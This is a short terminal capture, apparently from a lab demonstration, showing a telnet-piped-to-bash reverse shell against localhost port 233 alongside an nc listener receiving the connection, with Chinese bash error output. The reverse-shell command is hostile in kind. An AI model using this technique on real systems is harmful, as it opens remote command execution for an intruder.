 root@test:~ (ssh)
[root@test ~]# telnet 127.0.0.1 233 0</dev/pts/1 | /bin/bash 1>/dev/pts/1
/bin/bash:行1: Trying: 未找到命令
/bin/bash:行2: Connected: 未找到命令
/bin/bash:行3: Escape: 未找到命令
nc /root (ssh)
root@test ~# nc -lvvp 233
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::233
Ncat: Listening on 0.0.0.0:233
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:33470.